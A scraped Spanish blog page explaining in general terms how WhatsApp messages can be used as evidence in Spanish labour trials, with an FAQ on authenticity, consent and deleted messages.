loading="lazy" width="100%" height="372" src="about:blank"  frameborder="0" allowfullscreen data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/Pl5VDKKKx18"></iframe><noscript><iframe
loading="lazy" width="100%" height="372" src="https://www.youtube.com/embed/Pl5VDKKKx18"  frameborder="0" allowfullscreen></iframe></noscript></p><p><!DOCTYPE html><br
/><html><br
/><head><br
/><title>Los WhatsApp como Prueba en Juicio Laboral: Todo lo que Necesitas Saber</title><br
/></head><br
/><body
data-rsssl=1></p><h2>Los WhatsApp como Prueba en Juicio Laboral: Todo lo que Necesitas Saber</h2><p>Bienvenido al blog de citaregistrocivil.com.es, donde te brindamos informaci&oacute;n actualizada y &uacute;til sobre tr&aacute;mites en Espa&ntilde;a. En esta ocasi&oacute;n, resolveremos todas tus dudas acerca de los WhatsApp como prueba en juicio laboral. Sigue leyendo para descubrir todo lo que necesitas saber.</p><h3>&iquest;Qu&eacute; son los WhatsApp como Prueba en Juicio Laboral?</h3><p>Los WhatsApp se han convertido en una herramienta muy utilizada en el &aacute;mbito laboral para la comunicaci&oacute;n entre empleados y empleadores. En los juicios laborales, estos mensajes pueden ser presentados como prueba para respaldar alguna reclamaci&oacute;n o argumento. Es importante saber c&oacute;mo utilizarlos correctamente y qu&eacute; consideraciones legales se deben tener en cuenta.</p><h3>&iquest;C&oacute;mo se pueden utilizar los WhatsApp como Prueba en Juicio Laboral?</h3><p>Para utilizar los WhatsApp como prueba en un juicio laboral, es necesario garantizar su autenticidad y veracidad. Es recomendable realizar capturas de pantalla o imprimir los mensajes con todos sus metadatos, como la fecha y hora de env&iacute;o. Adem&aacute;s, se debe tener en cuenta que estas conversaciones pueden ser consideradas como pruebas v&aacute;lidas siempre que cumplan con los requisitos legales establecidos.</p><h3>&iquest;D&oacute;nde se pueden presentar los WhatsApp como Prueba en Juicio Laboral?</h3><p>Los WhatsApp pueden ser presentados como prueba en cualquier instancia judicial relacionada con el &aacute;mbito laboral, ya sea en el marco de una demanda, un recurso o cualquier otro procedimiento legal. Es importante contar con el asesoramiento de un abogado especializado en derecho laboral para garantizar el correcto uso de estas pruebas.</p><h3>&iquest;Cu&aacute;ndo se pueden presentar los WhatsApp como Prueba en Juicio Laboral?</h3><p>Los WhatsApp pueden ser presentados como prueba en cualquier etapa del proceso judicial, desde el inicio de la demanda hasta la fase de apelaci&oacute;n. Sin embargo, es recomendable presentarlos lo antes posible para evitar problemas de prescripci&oacute;n o p&eacute;rdida de relevancia. Adem&aacute;s, es importante tener en cuenta que existen plazos establecidos por la ley para la presentaci&oacute;n de pruebas.</p><h3>&iquest;Qui&eacute;n puede presentar los WhatsApp como Prueba en Juicio Laboral?</h3><p>Tanto el empleado como el empleador pueden presentar los WhatsApp como prueba en un juicio laboral. Ambas partes pueden utilizar estos mensajes para respaldar sus argumentos y demostrar hechos relevantes para el caso. Es fundamental contar con pruebas s&oacute;lidas y relevantes para respaldar cualquier reclamaci&oacute;n o defensa.</p><h3>&iquest;Por qu&eacute; es importante utilizar los WhatsApp como Prueba en Juicio Laboral?</h3><p>Utilizar los WhatsApp como prueba en un juicio laboral puede ser de gran relevancia para respaldar una reclamaci&oacute;n o defensa. Estos mensajes pueden demostrar conversaciones, acuerdos o incumplimientos laborales que resulten fundamentales para el caso. Adem&aacute;s, su uso puede agilizar el proceso judicial al presentar pruebas de forma m&aacute;s r&aacute;pida y eficiente.</p><h3>&iquest;Para qu&eacute; se utilizan los WhatsApp como Prueba en Juicio Laboral?</h3><p>Los WhatsApp se utilizan como prueba en juicios laborales para respaldar reclamaciones o defensas relacionadas con aspectos laborales como despidos injustificados, acuerdos verbales, incumplimientos de contrato, discriminaci&oacute;n laboral, entre otros. Estos mensajes pueden ser considerados como evidencia v&aacute;lida siempre que cumplan con los requisitos legales establecidos.</p><h2>Datos Curiosos sobre los WhatsApp como Prueba en Juicio Laboral</h2><ul><li>En Espa&ntilde;a, los WhatsApp han sido aceptados como prueba en numerosos casos laborales, aportando evidencias clave para resolver disputas entre empleados y empleadores.</li><li>Los mensajes de WhatsApp pueden ser considerados como pruebas documentales, siempre y cuando se cumplan con los requisitos de autenticidad y veracidad establecidos por la ley.</li><li>La utilizaci&oacute;n de los WhatsApp como prueba en juicios laborales ha generado un debate sobre la privacidad y la protecci&oacute;n de datos personales.</li></ul><h2>Preguntas Frecuentes</h2><h3>1. &iquest;Puedo utilizar los WhatsApp como prueba en un juicio laboral si fueron eliminados?</h3><p>S&iacute;, es posible utilizar los WhatsApp como prueba incluso si han sido eliminados. Es recomendable realizar una copia de seguridad de los mensajes en el momento en que se considere que pueden ser relevantes para un posible litigio.</p><h3>2. &iquest;Qu&eacute; debo hacer para garantizar la autenticidad de los WhatsApp como prueba?</h3><p>Para garantizar la autenticidad de los WhatsApp como prueba, es recomendable realizar capturas de pantalla o imprimir los mensajes con todos sus metadatos, como la fecha y hora de env&iacute;o. Adem&aacute;s, se puede solicitar un informe pericial que certifique la integridad de los mensajes.</p><h3>3. &iquest;Es necesario contar con el consentimiento de la otra parte para utilizar los WhatsApp como prueba en juicio laboral?</h3><p>No es necesario contar con el consentimiento de la otra parte para utilizar los WhatsApp como prueba en un juicio laboral. Sin embargo, es importante tener en cuenta que existen l&iacute;mites en cuanto a la privacidad y protecci&oacute;n de datos personales.</p><h3>4. &iquest;Los WhatsApp pueden ser considerados como prueba suficiente para ganar un juicio laboral?</h3><p>Los WhatsApp pueden ser considerados como una prueba relevante en un juicio laboral, pero su valor depender&aacute; de la evaluaci&oacute;n de todas las pruebas presentadas y las circunstancias espec&iacute;ficas del caso. Es importante respaldar los mensajes con otros elementos probatorios.</p><h3>5. &iquest;Qu&eacute; puedo hacer si los WhatsApp como prueba son rechazados por el tribunal?</h3><p>Si los WhatsApp como prueba son rechazados por el tribunal, es recomendable contar con el asesoramiento de un abogado especializado en derecho laboral. El profesional podr&aacute; evaluar la situaci&oacute;n y determinar las acciones legales m&aacute;s adecuadas para proteger tus derechos e intereses.</p><p>Esperamos que este art&iacute;culo haya resuelto todas tus dudas sobre los WhatsApp como prueba en juicio laboral. Si te ha resultado &uacute;til, te invitamos a compartirlo en tus redes sociales y a seguir leyendo m&aacute;s art&iacute;culos en citaregistrocivil.com.es. &iexcl;Hasta la pr&oacute;xima!</p><p>Saludos cordiales,</p><p>El equipo de citaregistrocivil.com.es</p><p></body><br
/></html></p><div
class="abh_box abh_box_down abh_box_business"><ul
class="abh_tabs"><li
class="abh_about abh_active"><a
href="#abh_about">Acerca de</a></li><li
class="abh_posts"><a
href="#abh_posts">Últimas entradas</a></li></ul><div
class="abh_tab_content"><section
class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div
class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a
href = "https://citaregistrocivil.com.es/carlos-martinez/" class="url" target = "_blank" title = "Carlos Martinez" rel="nofollow" > <img
loading="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%200'%3E%3C/svg%3E" class="photo" width="250" alt="Carlos Martinez" data-lazy-src="https://citaregistrocivil.com.es/wp-content/uploads/gravatar/carlos-martinez.png" /><noscript><img
loading="lazy" decoding="async" src="https://citaregistrocivil.com.es/wp-content/uploads/gravatar/carlos-martinez.png" class="photo" width="250" alt="Carlos Martinez" /></noscript></a ></div><div
class="abh_social"></div><div
class="abh_text"><div
class="abh_name fn name" itemprop="name" ><a
href="https://citaregistrocivil.com.es/carlos-martinez/" class="url" target="_blank" rel="nofollow">Carlos Martinez</a></div><div
class="abh_job" ><span
class="title" >Administrador</span> en <span
class="org" ><a
href="https://citaregistrocivil.com.es/" target="_blank">citaregistrocivil.com.es</a></span></div><div
class="description note abh_description" itemprop="description" >Biografía: Soy Carlos Martínez, un ciudadano comprometido y talentoso diseñador web, nacido y criado en Madrid, España. Desde joven, mostré un gran interés por la tecnología y el diseño, lo que me llevó a estudiar diseño web en la Universidad Politécnica de Madrid. Después de varios años de experiencia en el campo, decidí combinar mis habilidades técnicas con mi deseo de ayudar a la comunidad, creando el sitio web citaregistrocivil.com.es.</div></div></section><section
class="abh_posts_tab abh_tab" ><div
class="abh_image"><a
href="https://citaregistrocivil.com.es/carlos-martinez/" class="url" target="_blank" title="Carlos Martinez" rel="nofollow"><img
loading="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%200'%3E%3C/svg%3E" class="photo" width="250" alt="Carlos Martinez" data-lazy-src="https://citaregistrocivil.com.es/wp-content/uploads/gravatar/carlos-martinez.png" /><noscript><img
loading="lazy" decoding="async" src="https://citaregistrocivil.com.es/wp-content/uploads/gravatar/carlos-martinez.png" class="photo" width="250" alt="Carlos Martinez" /></noscript></a></div><div
class="abh_social"></div><div
class="abh_text"><div
class="abh_name" >Últimas entradas de Carlos Martinez <span
class="abh_allposts">(<a
href="https://citaregistrocivil.com.es/author/admin/">ver todo</a>)</span></div><div
class="abh_description note" ><ul><li>					<a
href="https://citaregistrocivil.com.es/descubre-como-encontrar-empleo-con-redtrabaja/">Descubre cómo encontrar empleo con RedTrabaja</a><span> - enero 31, 2024</span></li><li>					<a
href="https://citaregistrocivil.com.es/cambiar-cuenta-bancaria-del-paro-guia-paso-a-paso/">Cambiar cuenta bancaria del paro: Guía paso a paso</a><span> - enero 31, 2024</span></li><li>					<a
href="https://citaregistrocivil.com.es/documentos-para-solicitar-el-paro-requisitos-y-tramites/">Documentos para solicitar el paro: requisitos y trámites</a><span> - enero 31, 2024</span></li></ul></div></div></section></div></div></div></article></div><div
id="stop-sticky"></div><div
class="section"><div
id="comments" class="comments-area"><div
id="respond" class="comment-respond"><p
class="comments-title">Deja una respuesta <small><a
rel="nofollow" id="cancel-comment-reply-link" href="/los-whatsapp-como-prueba-en-juicio-laboral-todo-lo-que-necesitas-saber/#respond" style="display:none;">Cancelar la respuesta</a></small></p><form
action="https://citaregistrocivil.com.es/wp-comments-post.php" method="post" id="commentform" class="comment-form full-width-forms"><p
class="comment-notes"><span
id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span
class="required-field-message">Los campos obligatorios están marcados con <span
class="required">*</span></span></p><p
class="comment-form-comment"><label
for="comment">Comentario <span
class="required">*</span></label> <textarea
id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p
class="comment-form-author"><label
for="author">Nombre <span
class="required">*</span></label> <input
id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p
class="comment-form-email"><label
for="email">Correo electrónico <span
class="required">*</span></label> <input
id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p
class="comment-form-url"><label
for="url">Web</label> <input
id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p
class="comment-form-cookies-consent"><input
id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label
for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p><p
class="form-submit"><input
name="submit" type="submit" id="submit" class="submit btn" value="Publicar el comentario" /> <input
type='hidden' name='comment_post_ID' value='2065' id='comment_post_ID' />
<input
type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></main><footer
class="main-footer"><div
class="section"></div><p
class="copyright">
<span>&copy; 2026 Cita Previa Registro Civil &#183; Todos los derechos reservados</span><a
href="https://citaregistrocivil.com.es/politica-de-privacidad/">Política de Privacidad</a>
<a
href="https://citaregistrocivil.com.es/politica-de-cookies/">Política de Cookies</a>
<a
href="https://citaregistrocivil.com.es/aviso-legal/">AVISO LEGAL</a>
<a
href="https://citaregistrocivil.com.es/contacto/">Contacto</a></p></footer></div><div
id="js-overlay-mask"
></div> <script type="rocketlazyloadscript" data-rocket-type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wasabi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-content/themes/wasabi/build/js/menu.js?ver=2.3.2" id="wasabi-menu-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/*  */
</script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/*  */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/*  */
</script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/*  */
var wpcf7 = {
    "api": {
        "root": "https:\/\/citaregistrocivil.com.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/*  */
</script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/*  */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/*  */
</script>  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/*  */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/*  */
</script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-content/themes/wasabi/build/js/obfuscated-links.js?ver=2.3.2" id="wasabi-obfuscated-links-js"></script>  <script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),this._loadEverythingNow()}async _loadEverythingNow(){this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await 